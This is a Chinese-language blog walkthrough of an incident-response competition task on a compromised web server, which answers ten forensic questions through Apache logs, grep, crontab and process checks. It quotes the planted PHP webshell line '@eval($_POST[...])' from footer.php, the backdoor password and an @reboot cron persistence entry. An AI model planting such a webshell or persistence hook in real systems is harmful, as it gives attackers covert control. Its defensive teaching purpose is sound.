🍬 博主介绍👨🎓 博主介绍:大家好,我是 hacker-routing ,很高兴认识大家~

✨主攻领域:【渗透领域】【应急响应】 【python】 【VulnHub靶场复现】【面试分析】

🎉点赞➕评论➕收藏 == 养成习惯(一键三连)😋

🎉欢迎关注💗一起学习👍一起讨论⭐️一起进步📝文末有彩蛋

🙏作者水平有限,欢迎各位大佬指点,相互学习进步!目录

第一部分 网络安全事件响应

任务1:应急响应

本任务素材清单:Server服务器虚拟机。

1.提交攻击者的IP地址

2.识别攻击者使用的操作系统

3.找出攻击者资产收集所使用的平台

4.提交攻击者目录扫描所使用的工具名称

5.提交攻击者首次攻击成功的时间,格式:DD /MM/YY:HH:MM:SS

6.找到攻击者写入的恶意后门文件,提交文件名(完整路径)和后门密码

7.找到攻击者隐藏在正常web应用代码中的恶意代码,提交该文件名(完整路径)

8.识别系统中存在的恶意程序进程,提交进程名

9.找到文件系统中的恶意程序文件并提交文件名(完整路径)

10.简要描述该恶意文件的行为

第一部分 网络安全事件响应

任务1:应急响应

A集团的WebServer服务器被黑客入侵,该服务器的Web应用系统被上传恶意软件,系统文件被恶意软件破坏,您的团队需要帮助该公司追踪此网络攻击的来源,在服务器上进行全面的检查,包括日志信息、进程信息、系统文件、恶意文件等,从而分析黑客的攻击行为,发现系统中的漏洞,并对发现的漏洞进行修复。

本任务素材清单:Server服务器虚拟机。

受攻击的Server服务器已整体打包成虚拟机文件保存,请选手自行导入分析。

注意:Server服务器的基本配置参见附录,若题目中未明确规定,请使用默认配置。

请按要求完成该部分的工作任务。

| 任务1:应急响应 | |

|---|---|

| 任务编号 | 任务描述 |

| 1 | 提交攻击者的IP地址 |

| 2 | 识别攻击者使用的操作系统 |

| 3 | 找出攻击者资产收集所使用的平台 |

| 4 | 提交攻击者目录扫描所使用的工具名称 |

| 5 | 提交攻击者首次攻击成功的时间,格式:DD /MM/YY:HH:MM:SS |

| 6 | 找到攻击者写入的恶意后门文件,提交文件名(完整路径)和后门密码 |

| 7 | 找到攻击者隐藏在正常web应用代码中的恶意代码,提交该文件名(完整路径) |

| 8 | 识别系统中存在的恶意程序进程,提交进程名 |

| 9 | 找到文件系统中的恶意程序文件并提交文件名(完整路径) |

| 10 | 简要描述该恶意文件的行为 |

1.提交攻击者的IP地址

192.168.1.7



cd /var/log/apache2 ##Apache Web 服务器的访问日志文件error.log ##Apache 服务器的一些操作通知和状态信息然后在access.log.1文件里面发现了攻击者利用dirsearch扫描工具扫描

192.168.1.7的user-agent是DIRSEARCH,dirsearch是web目录扫描器。因此攻击者IP为192.168.1.7

2.识别攻击者使用的操作系统

Linux x86_64



##筛选出包含192.168.1.7这个IP地址的访问日志行

cat access.log.1 | grep 192.168.1.7 |more

cat access.log.1:使用cat命令显示access.log.1文件的全部内容。

grep 192.168.1.7:使用grep命令过滤包含192.168.1.7的行。

|:管道操作符,将cat access.log.1的输出作为grep 192.168.1.7的输入。

more:分页显示结果,以确保输出不会一次性显示所有结果。

3.找出攻击者资产收集所使用的平台

shodan

在任务二的基础上,我们再继续查看,可以看到:shodan 扫描器

GET / HTTP/1.1" 200 3663 "https://www.shodan.io/search?query=php

4.提交攻击者目录扫描所使用的工具名称

dirsearch

5.提交攻击者首次攻击成功的时间,格式:DD /MM/YY:HH:MM:SS



24/Apr/2022:15:26:35

cat access.log.1 ##查看日志内容

发现疑似攻击者上传一句话木马,并执行命令及反弹shell的操作。

验证一下,确实是后门

而我们看到,攻击者在24/Apr/2022:15:26:35该时间成功执行了命令,即该时间为首次攻击成功的时间

6.找到攻击者写入的恶意后门文件,提交文件名(完整路径)和后门密码

cat access.log.1 | grep 192.168.1.7 | grep ".php" | grep "200"/var/www/html/data/avatar/1.php

密码为2022

7.找到攻击者隐藏在正常web应用代码中的恶意代码,提交该文件名(完整路径)

/var/www/html/footer.php

他这里提示:web应用代码中的恶意代码

所以在 /var/www/html 目录下面检索

grep 'eval(' -r /var/www/html//var/www/html/footer.php:@eval($_POST['catchmeifyoucan'])

grep命令用于在文件中搜索指定的模式。

'eval('是要搜索的模式,这里表示要搜索包含字符串eval(的行。

-r选项表示递归地搜索子目录。

/var/www/html/是要搜索的目录路径。

8.识别系统中存在的恶意程序进程,提交进程名



进程名:prism

ps aux

netstat -antu

没有发现什么特征的恶意程序和脚本文件

crontab -l ##查看有哪些定时任务

通过查看定时任务,发现一个可疑的脚本文件:

@reboot cd /root/.mal/;./prism

crontab -l命令显示了当前用户的 cron 任务列表。在你的输入中,只有一项 cron 任务,即在系统每次启动时执行 /root/.mal/prism 命令。这个 cron 任务是通过 @reboot 定义的,意味着它会在系统启动时自动执行一次。更具体地说,它会先切换到 /root/.mal/ 目录,然后执行 ./prism 脚本。根据目前提供的信息来看,/root/.mal/prism 可能是一个可疑的文件路径,因为它位于 /root 目录下,而且命名中的 .mal 部分也可能表示恶意行为。请注意,我不能确认该文件是否恶意,因为我只能通过提供的文本进行分析。



root@webserver:/# cd /root/.mal

root@webserver:~/.mal# ls

prism

root@webserver:~/.mal# cat prism

恶意脚本文件中,有可疑的内容

root@webserver:/# ps aux | grep "prism"

9.找到文件系统中的恶意程序文件并提交文件名(完整路径)

/root/.mal/prism

10.简要描述该恶意文件的行为

恶意行为:

每次系统重新启动,就会以root权限执行/root/.mal/prism脚本文件,从这里面的内容来看,这是恶意脚本文件是一个shell类的木马文件,这个是一个关于prism后门的恶意脚本